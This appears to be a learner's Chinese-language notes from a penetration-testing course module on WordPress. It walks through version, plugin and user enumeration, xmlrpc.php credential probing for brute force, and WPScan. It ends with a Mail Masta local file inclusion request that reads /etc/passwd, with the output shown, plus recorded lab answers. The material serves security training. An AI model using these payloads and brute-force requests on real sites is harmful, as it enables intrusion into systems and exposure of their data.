Intro WordPress Overview WordPress 是最受欢迎的开源内容管理系统(CMS),为全球近三分之一的网站提供支持。它可以用于多种目的,例如托管博客,论坛,电子商务,项目管理,文档管理等等。WordPress是高度可定制的,并且SEO友好,这使得它在公司中很受欢迎。它有一个大型的扩展库,称为主题和插件,免费和付费,可以添加以增强网站。插件的一些例子是WPForms,一个强大的联系表单,与Google Analytics接口的MonsterInsights,以及Constant Contact,一个流行的电子邮件营销服务。然而,它的可定制性和可扩展性使其容易通过第三方主题和插件而受到攻击。WordPress是用PHP编写的,通常运行在Apache上,MySQL作为后端。许多托管公司在创建新网站时提供WordPress作为选项,甚至帮助完成安全更新等后端任务。
本模块将涵盖WordPress网站的核心结构,手动和自动枚举技术,以发现错误配置和漏洞,并通过一些常见的攻击。您将有机会执行自己的枚举和攻击WordPress实例,同时通过每个部分中的材料工作。该模块将以技能评估结束,以将您所学的一切结合在一起,并完成所有必要的步骤,以完全妥协WordPress网站和底层Web服务器。
快乐的黑客,不要忘记跳出框框思考!
什么是CMS? CMS是一个强大的工具,可以帮助构建一个网站,而无需从头开始编写代码(甚至根本不知道如何编写代码)。CMS在基础设施方面做了大部分的“繁重工作”,更多地关注网站的设计和演示方面,而不是后端结构。大多数CMS提供了一个丰富的所见即所得 (WYSIWYG) 编辑器,用户可以编辑内容,就像他们在文字处理工具(如Microsoft Word)中工作一样。用户可以直接从媒体库界面上传媒体,而无需从管理门户或通过FTP或SFTP与Web服务器交互。
由两个关键组件组成:
内容管理应用程序(CMA)-用于添加和管理内容的界面。
内容交付应用程序(CDA)-后端,它接受输入到CMA的输入,并将代码组装成一个工作的、视觉上吸引人的网站。
一个好的CMS将提供可扩展性,允许您添加功能和设计元素到网站,而无需使用网站代码,丰富的用户管理,以提供对访问权限和角色的细粒度控制,媒体管理,以允许用户轻松上传和嵌入照片和视频,以及适当的版本控制。在寻找CMS时,我们还应该确认它维护良好,定期更新和升级,并具有足够的内置安全设置来加强网站免受攻击。
WordPress Structure 默认WordPress文件结构 WordPress可以安装在Windows、Linux或Mac OSX主机上。在本模块中,我们将重点介绍Ubuntu Linux Web服务器上的默认WordPress安装。WordPress在安装到Linux主机上之前需要完全安装和配置LAMP堆栈(Linux操作系统、Apache HTTP Server、MySQL数据库和PHP编程语言)。安装后,所有WordPress支持文件和目录将在位于/var/www/html的webroot中访问。
下面是默认WordPress安装的目录结构,显示了网站正常运行所需的关键文件和子目录。
文件结构 File Structure文件结构
mikannse7@htb[/htb]$ tree -L 1 /var/www/html
.
├── index.php
├── license.txt
├── readme.html
├── wp-activate.php
├── wp-admin
├── wp-blog-header.php
├── wp-comments-post.php
├── wp-config.php
├── wp-config-sample.php
├── wp-content
├── wp-cron.php
├── wp-includes
├── wp-links-opml.php
├── wp-load.php
├── wp-login.php
├── wp-mail.php
├── wp-settings.php
├── wp-signup.php
├── wp-trackback.php
└── xmlrpc.php
关键WordPress文件 WordPress的根目录包含配置WordPress以正确运行所需的文件。
index.php是WordPress的主页。license.txt包含有用的信息,例如WordPress安装的版本。wp-activate.php用于设置新WordPress站点时的电子邮件激活过程。wp-admin文件夹包含管理员访问的登录页面和后端仪表板。用户登录后,可以根据分配给他们的权限对站点进行更改。登录页面可以位于以下路径之一:
/wp-admin/login.php/wp-admin/wp-login.php/login.php/wp-login.php
也可以重命名此文件以使查找登录页面更有挑战性。
xmlrpc.php是表示WordPress的特征的文件,该特征使得能够使用HTTP作为传输机制和XML作为编码机制来传输数据。这种类型的通信已被WordPressREST API 取代。
WordPress配置文件
wp-config.php文件包含WordPress连接到数据库所需的信息,例如数据库名称、数据库主机、用户名和密码、身份验证密钥和salt以及数据库表前缀。此配置文件还可用于激活调试模式,这在故障排除中很有用。
wp-config.php Code:
<?php define ( 'DB_NAME' , 'database_name_here' );define ( 'DB_USER' , 'username_here' );define ( 'DB_PASSWORD' , 'password_here' );define ( 'DB_HOST' , 'localhost' );define ( 'AUTH_KEY' , 'put your unique phrase here' );define ( 'SECURE_AUTH_KEY' , 'put your unique phrase here' );define ( 'LOGGED_IN_KEY' , 'put your unique phrase here' );define ( 'NONCE_KEY' , 'put your unique phrase here' );define ( 'AUTH_SALT' , 'put your unique phrase here' );define ( 'SECURE_AUTH_SALT' , 'put your unique phrase here' );define ( 'LOGGED_IN_SALT' , 'put your unique phrase here' );define ( 'NONCE_SALT' , 'put your unique phrase here' );$table_prefix = 'wp_' ;define ( 'WP_DEBUG' , false );if ( ! defined ( 'ABSPATH' ) ) { define ( 'ABSPATH' , __DIR__ . '/' ); } require_once ABSPATH . 'wp-settings.php' ;
关键的WordPress目录
wp-content文件夹是存储插件和主题的主目录。子目录uploads/通常是存储上传到平台的任何文件的地方。应仔细枚举这些目录和文件,因为它们可能包含敏感数据,从而导致远程代码执行或利用其他漏洞或错误配置。
WP-Content mikannse7@htb[/htb]$ tree -L 1 /var/www/html/wp-content . ├── index.php ├── plugins └── themes
wp-includes包含除管理组件和属于网站的主题之外的所有内容。这是存储核心文件(如证书、字体、JavaScript文件和小部件)的目录。
WP-Includes mikannse7@htb[/htb]$ tree -L 1 /var/www/html/wp-includes . ├── <SNIP> ├── theme.php ├── update.php ├── user.php ├── vars.php ├── version.php ├── widgets ├── widgets.php ├── wlwmanifest.xml ├── wp-db.php └── wp-diff.php
WordPress用户角色 在标准的WordPress安装中有五种类型的用户。
Role作用
Description描述
Administrator
此用户可以访问网站内的管理功能。这包括添加和删除用户和帖子,以及编辑源代码。
Editor
An editor can publish and manage posts, including the posts of other users.编辑器可以发布和管理帖子,包括其他用户的帖子。
Author
作者可以发布和管理自己的帖子。
Contributor
这些用户可以编写和管理自己的帖子,但不能发布它们。
Subscriber
这些是普通用户,他们可以浏览帖子并编辑个人资料。
通常需要以管理员身份获得访问权限,才能在服务器上执行代码。但是,编辑和作者可能可以访问普通用户无法访问的某些易受攻击的插件。
Enumeration WordPress核心版本枚举 了解我们正在使用的应用程序类型始终很重要。枚举阶段的一个重要部分是发现软件版本号。这在搜索常见的错误配置(例如可能为应用程序的某些版本设置的默认密码)以及搜索特定版本号的已知漏洞时很有帮助。我们可以使用多种方法手动发现版本号。第一步也是最简单的一步是查看页面源代码。我们可以通过右键单击当前页面上的任何位置,然后从菜单中选择“查看页面源”或使用键盘快捷键[CTRL + U]来完成此操作。
我们可以在浏览器中使用快捷方式meta generator搜索[CTRL + F]标记,或者在命令行中使用cURL沿着grep来过滤此信息。
WP版本-源代码 Code:
...SNIP... <link rel ='https://api.w.org/' href ='http://blog.inlanefreight.com/index.php/wp-json/' /> <link rel ="EditURI" type ="application/rsd+xml" title ="RSD" href ="http://blog.inlanefreight.com/xmlrpc.php?rsd" /> <link rel ="wlwmanifest" type ="application/wlwmanifest+xml" href ="http://blog.inlanefreight.com/wp-includes/wlwmanifest.xml" /> <meta name ="generator" content ="WordPress 5.3.3" /> ...SNIP...
WP版本-源代码
mikannse7@htb[/htb]$ curl -s -X GET http://blog.inlanefreight.com | grep '<meta name="generator"'

<meta name="generator" content="WordPress 5.3.3" />
除了版本信息,源代码还可能包含有用的注释。CSS(样式表)和JS(JavaScript)的链接也可以提供有关版本号的提示。
WP Version - CSS Code:
...SNIP... <link rel ='stylesheet' id ='bootstrap-css' href ='http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/bootstrap.css?ver=5.3.3' type ='text/css' media ='all' /> <link rel ='stylesheet' id ='transportex-style-css' href ='http://blog.inlanefreight.com/wp-content/themes/ben_theme/style.css?ver=5.3.3' type ='text/css' media ='all' /> <link rel ='stylesheet' id ='transportex_color-css' href ='http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/colors/default.css?ver=5.3.3' type ='text/css' media ='all' /> <link rel ='stylesheet' id ='smartmenus-css' href ='http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/jquery.smartmenus.bootstrap.css?ver=5.3.3' type ='text/css' media ='all' /> ...SNIP...
WP Version - JS WP版本- JS Code:
...SNIP... <script type ='text/javascript' src ='http://blog.inlanefreight.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' > </script > <script type ='text/javascript' src ='http://blog.inlanefreight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' > </script > <script type ='text/javascript' src ='http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/subscriber.js?ver=5.3.3' > </script > <script type ='text/javascript' src ='http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/jquery.validationEngine-en.js?ver=5.3.3' > </script > <script type ='text/javascript' src ='http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/jquery.validationEngine.js?ver=5.3.3' > </script > ...SNIP...
在较旧的WordPress版本中,另一个发现版本信息的来源是WordPress根目录中的readme.html文件。
插件和主题枚举 我们还可以通过检查页面源代码或使用cURL和其他命令行实用程序过滤信息来手动查看源代码,从而找到有关已安装插件的信息。
Plugins mikannse7@htb[/htb]$ curl -s -X GET http://blog.inlanefreight.com | sed 's/href=/\n/g' | sed 's/src=/\n/g' | grep 'wp-content/plugins/*' | cut -d"'" -f2 http://blog.inlanefreight.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=6.1 http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/subscriber.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/jquery.validationEngine-en.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/jquery.validationEngine.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=6.1 http://blog.inlanefreight.com/wp-content/plugins/mail-masta/lib/css/mm_frontend.css?ver=5.3.3
Themes mikannse7@htb[/htb]$ curl -s -X GET http://blog.inlanefreight.com | sed 's/href=/\n/g' | sed 's/src=/\n/g' | grep 'themes' | cut -d"'" -f2 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/bootstrap.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/style.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/colors/default.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/jquery.smartmenus.bootstrap.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/owl.carousel.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/owl.transitions.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/font-awesome.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/animate.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/magnific-popup.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/css/bootstrap-progressbar.min.css?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/js/navigation.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/js/bootstrap.min.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/js/jquery.smartmenus.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/js/jquery.smartmenus.bootstrap.js?ver=5.3.3 http://blog.inlanefreight.com/wp-content/themes/ben_theme/js/owl.carousel.min.js?ver=5.3.3 background: url("http://blog.inlanefreight.com/wp-content/themes/ben_theme/images/breadcrumb-back.jpg") #50b9ce;
响应头还可能包含特定插件的版本号。
然而,并非所有已安装的插件和主题都可以被动地被发现。在这种情况下,我们必须主动向服务器发送请求来枚举它们。我们可以通过发送指向服务器上可能存在的目录或文件的GET请求来实现这一点。如果目录或文件确实存在,我们将获得对目录或文件的访问权限,或者将从Web服务器收到重定向响应,指示内容确实存在。然而,我们无法直接访问它。
插件活动枚举 mikannse7@htb[/htb]$ curl -I -X GET http://blog.inlanefreight.com/wp-content/plugins/mail-masta HTTP/1.1 301 Moved Permanently Date: Wed, 13 May 2020 20:08:23 GMT Server: Apache/2.4.29 (Ubuntu) Location: http://blog.inlanefreight.com/wp-content/plugins/mail-masta/ Content-Length: 356 Content-Type: text/html; charset=iso-8859-1
如果内容不存在,我们将收到404 Not Found error。
插件活动枚举
mikannse7@htb[/htb]$ curl -I -X GET http://blog.inlanefreight.com/wp-content/plugins/someplugin

HTTP/1.1 404 Not Found
Date: Wed, 13 May 2020 20:08:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Link: <http://blog.inlanefreight.com/index.php/wp-json/>; rel="https://api.w.org/"
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
这同样适用于已安装的主题。
为了加快枚举速度,我们还可以编写一个简单的bash脚本,或者使用诸如wfuzz或WPScan之类的工具来自动化枚举过程。
目录索引 活跃的插件不应该是我们在评估WordPress网站时唯一关注的领域。即使插件被停用,它仍然可以访问,因此我们可以访问其相关的脚本和函数。停用易受攻击的插件并不能提高WordPress网站的安全性。最好的做法是删除或更新任何未使用的插件。
下面的示例显示了一个禁用的插件。

如果我们浏览到plugins目录,我们可以看到我们仍然可以访问Mail Masta插件。
我们还可以使用cURL查看目录列表,并使用html2text将HTML输出转换为易读的格式。
mikannse7@htb[/htb]$ curl -s -X GET http://blog.inlanefreight.com/wp-content/plugins/mail-masta/ | html2text

****** Index of /wp-content/plugins/mail-masta ******
[[ICO]]       Name                 Last_modified    Size Description
===========================================================================
[[PARENTDIR]] Parent_Directory                         -
[[DIR]]       amazon_api/          2020-05-13 18:01    -
[[DIR]]       inc/                 2020-05-13 18:01    -
[[DIR]]       lib/                 2020-05-13 18:01    -
[[   ]]       plugin-interface.php 2020-05-13 18:01  88K
[[TXT]]       readme.txt           2020-05-13 18:01 2.2K
===========================================================================
     Apache/2.4.29 (Ubuntu) Server at blog.inlanefreight.com Port 80
这种类型的访问称为Directory Indexing。它允许我们浏览文件夹并访问可能包含敏感信息或易受攻击代码的文件。最佳做法是禁用Web服务器上的目录索引,这样潜在的攻击者就无法直接访问网站正常运行所需的文件或文件夹以外的任何文件或文件夹。
User Enumeration 枚举有效用户列表是WordPress安全评估的关键阶段。有了这个列表,我们可以猜测默认凭据或执行暴力密码攻击。如果成功,我们可以以作者甚至管理员的身份登录到WordPress后端。这种访问可能被用来修改WordPress网站,甚至与底层Web服务器进行交互。
有两种方法可以执行手动用户名枚举。

第一方法 第一种方法是查看帖子以发现分配给用户的ID及其对应的用户名。如果我们将鼠标移到标题为“by admin”的帖子作者链接上,如下图所示,则会在Web浏览器的左下角显示指向用户帐户的链接。
admin用户通常被分配用户ID 1。我们可以通过在URL中为author参数指定用户ID来确认这一点。
http://blog.inlanefreight.com/?author=1
这也可以通过命令行中的cURL来完成。下面输出中的HTTP响应显示了与用户ID对应的作者。Location头中的URL确认此用户ID属于admin用户。
现有用户 mikannse7@htb[/htb]$ curl -s -I -X GET http://blog.inlanefreight.com/?author=1 HTTP/1.1 301 Moved Permanently Date: Wed, 13 May 2020 20:47:08 GMT Server: Apache/2.4.29 (Ubuntu) X-Redirect-By: WordPress Location: http://blog.inlanefreight.com/index.php/author/admin/ Content-Length: 0 Content-Type: text/html; charset=UTF-8
上面的cURL请求然后将我们重定向到用户的个人资料页面或主登录页面。如果用户不存在,我们会收到404 Not Found error。
非现有用户 mikannse7@htb[/htb]$ curl -s -I -X GET http://blog.inlanefreight.com/?author=100 HTTP/1.1 404 Not Found Date: Wed, 13 May 2020 20:47:14 GMT Server: Apache/2.4.29 (Ubuntu) Expires: Wed, 11 Jan 1984 05:00:00 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Link: <http://blog.inlanefreight.com/index.php/wp-json/>; rel="https://api.w.org/" Transfer-Encoding: chunked Content-Type: text/html; charset=UTF-8
二方法 第二种方法需要与JSON端点进行交互,这允许我们获得用户列表。这在4.7.1版本之后的WordPress核心中进行了更改,更高版本仅显示用户是否已配置。在此版本之前,默认情况下会显示所有已发布帖子的用户。
JSON Endpoint mikannse7@htb[/htb]$ curl http://blog.inlanefreight.com/wp-json/wp/v2/users | jq [ { "id": 1, "name": "admin", "url": "", "description": "", "link": "http://blog.inlanefreight.com/index.php/author/admin/", <SNIP> }, { "id": 2, "name": "ch4p", "url": "", "description": "", "link": "http://blog.inlanefreight.com/index.php/author/ch4p/", <SNIP> }, <SNIP>
Login 一旦我们有了有效用户的列表,我们就可以发起密码暴力破解攻击,试图访问WordPress后端。此攻击可通过登录页面或xmlrpc.php页面执行。
如果针对xmlrpc.php的POST请求包含有效凭据,我们将收到以下输出:
cURL - POST请求 mikannse7@htb[/htb]$ curl -X POST -d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>admin</value></param><param><value>CORRECT-PASSWORD</value></param></params></methodCall>" http://blog.inlanefreight.com/xmlrpc.php <?xml version="1.0" encoding="UTF-8"?> <methodResponse> <params> <param> <value> <array><data> <value><struct> <member><name>isAdmin</name><value><boolean>1</boolean></value></member> <member><name>url</name><value><string>http://blog.inlanefreight.com/</string></value></member> <member><name>blogid</name><value><string>1</string></value></member> <member><name>blogName</name><value><string>Inlanefreight</string></value></member> <member><name>xmlrpc</name><value><string>http://blog.inlanefreight.com/xmlrpc.php</string></value></member> </struct></value> </data></array> </value> </param> </params> </methodResponse>
如果凭证无效,我们将收到403 faultCode错误。
无效的凭据- 403禁止访问 mikannse7@htb[/htb]$ curl -X POST -d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>admin</value></param><param><value>asdasd</value></param></params></methodCall>" http://blog.inlanefreight.com/xmlrpc.php <?xml version="1.0" encoding="UTF-8"?> <methodResponse> <fault> <value> <struct> <member> <name>faultCode</name> <value><int>403</int></value> </member> <member> <name>faultString</name> <value><string>Incorrect username or password.</string></value> </member> </struct> </value> </fault> </methodResponse>
最后几节介绍了几种对WordPress实例执行手动枚举的方法。在尝试使用自动化工具之前,理解手动方法是至关重要的。虽然自动化工具大大加快了渗透测试过程,但我们有责任了解它们对我们正在评估的系统的影响。如果任何自动化工具无法正常工作或提供意外输出,对手动枚举方法的深入了解也将有助于故障排除。
curl -X POST -d "<methodCall><methodName>system.listMethods</methodName><params><param><value>admin</value></param><param><value>CORRECT-PASSWORD</value></param></params></methodCall>" http://94.237.59.185:31149/xmlrpc.php |grep "value" |wc
80个
WPScan Overview 使用WPScan WPScan 是一个自动化的WordPress扫描器和枚举工具。它确定WordPress网站使用的各种主题和插件是否过时或易受攻击。它默认安装在Parrot OS上,但也可以使用gem手动安装。
mikannse7@htb[/htb]$ gem install wpscan
安装完成后,我们可以发出一个命令,如wpscan --hh来验证安装。此命令将显示包含所有可用命令行开关的用法菜单。
mikannse7@htb[/htb]$ wpscan --hh
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.1

       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

Usage: wpscan [options]
        --url URL                                 The URL of the blog to scan
                                                  Allowed Protocols: http, https
                                                  Default Protocol if none provided: http
                                                  This option is mandatory unless update or help or hh or version is/are supplied
    -h, --help                                    Display the simple help and exit
        --hh                                      Display the full help and exit
        --version                                 Display the version and exit
        --ignore-main-redirect                    Ignore the main redirect (if any) and scan the target url
    -v, --verbose                                 Verbose mode
        --[no-]banner                             Whether or not to display the banner
                                                  Default: true
        --max-scan-duration SECONDS               Abort the scan if it exceeds the time provided in seconds
    -o, --output FILE                             Output to FILE
    -f, --format FORMAT                           Output results in the format supplied
                                                  Available choices: cli-no-colour, cli-no-color, json, cli
		<SNIP>
可以指定各种枚举选项,例如易受攻击的插件、所有插件、用户枚举等。了解我们可用的所有选项并根据目标(即,我们只是有兴趣看看WordPress网站是否使用任何易受攻击的插件,我们是否需要对网站的各个方面进行全面审计,或者我们只是有兴趣创建一个用户列表,用于暴力破解密码猜测攻击?)。
WPScan可以从外部来源获取漏洞信息,以增强我们的扫描。我们可以从WPVulnDB 获得一个API令牌,WPScan使用该令牌扫描漏洞并利用概念证明(POC)和报告。免费计划每天最多允许50个请求。要使用WPVulnDB数据库,只需创建一个帐户并从用户页面复制API令牌。然后可以使用--api-token参数将此令牌提供给WPScan。
使用下面的Parrot实例,通过打开一个shell并发出命令wpscan --hh来查看各种WPScan选项。
WPScan枚举 使用WPScan枚举网站 --enumerate标志用于枚举WordPress应用程序的各种组件,例如插件,主题和用户。默认情况下,WPScan枚举易受攻击的插件、主题、用户、媒体和备份。但是,可以提供特定的参数来将枚举限制为特定的组件。例如,可以使用参数--enumerate ap枚举所有插件。让我们对一个WordPress网站运行一个普通的枚举扫描。
注意:默认使用的线程数是5,但是,可以使用“-t”标志来更改此值。
WPScan枚举 mikannse7@htb[/htb]$ wpscan --url http://blog.inlanefreight.com --enumerate --api-token Kffr4fdJzy9qVcTk<SNIP> [+] URL: http://blog.inlanefreight.com/ [+] Headers | - Server: Apache/2.4.38 (Debian) | - X-Powered-By: PHP/7.3.15 | Found By: Headers (Passive Detection) [+] XML-RPC seems to be enabled: http://blog.inlanefreight.com/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | - http://codex.wordpress.org/XML-RPC_Pingback_API [+] The external WP-Cron seems to be enabled: http://blog.inlanefreight.com/wp-cron.php | Found By: Direct Access (Aggressive Detection) | - https://www.iplocation.net/defend-wordpress-from-ddos [+] WordPress version 5.3.2 identified (Latest, released on 2019-12-18). | Found By: Rss Generator (Passive Detection) | - http://blog.inlanefreight.com/?feed=rss2, <generator>https://wordpress.org/?v=5.3.2</generator> [+] WordPress theme in use: twentytwenty | Location: http://blog.inlanefreight.com/wp-content/themes/twentytwenty/ | Readme: http://blog.inlanefreight.com/wp-content/themes/twentytwenty/readme.txt | [!] The version is out of date, the latest version is 1.2 | Style Name: Twenty Twenty [+] Enumerating Vulnerable Plugins (via Passive Methods) [i] Plugin(s) Identified: [+] mail-masta | Location: http://blog.inlanefreight.com/wp-content/plugins/mail-masta/ | Latest Version: 1.0 (up to date) | Found By: Urls In Homepage (Passive Detection) | [!] 2 vulnerabilities identified: | | [!] Title: Mail Masta 1.0 - Unauthenticated Local File Inclusion (LFI) | - https://www.exploit-db.com/exploits/40290/ | [!] Title: Mail Masta 1.0 - Multiple SQL Injection | - https://wpvulndb.com/vulnerabilities/8740 [+] wp-google-places-review-slider | [!] 1 vulnerability identified: | [!] Title: WP Google Review Slider <= 6.1 - Authenticated SQL Injection | Reference: https://wpvulndb.com/vulnerabilities/9933 [i] No themes Found. <SNIP> [i] No Config Backups Found. <SNIP> [i] No Medias Found. [+] Enumerating Users (via Passive and Aggressive Methods) <SNIP> [i] User(s) Identified: [+] admin | Found By: Author Posts - Display Name (Passive Detection) | Confirmed By: | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] david <SNIP> [+] roger <SNIP>
WPScan使用各种被动和主动方法来确定版本和漏洞,如上面的扫描输出所示。
wpscan --url http://94.237.59.185:31149 -e ap
1.5.34
Exploitation 利用易受攻击的插件 利用WPScan结果 WPScan生成的报告告诉我们,该网站使用的是较旧版本的WordPress(5.3.2)和过时的主题Twenty Twenty。WPScan发现了两个易受攻击的插件Mail Masta 1.0和Google Review Slider。此版本的Mail Masta插件已知易受SQL注入和本地文件包含(LFI)攻击。报告输出还包含指向PoC的URL,这些URL提供了有关如何利用这些漏洞的信息。

让我们根据这个exploit-db报告来 验证LFI是否可以被利用。该漏洞指出,任何未经身份验证的用户都可以通过以下路径读取本地文件:/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd。
使用浏览器的LFI
我们还可以在命令行上使用cURL验证此漏洞。
使用cURL的LFI mikannse7@htb[/htb]$ curl http://blog.inlanefreight.com/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
curl http://94.237.59.185:31149/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
sally.jones
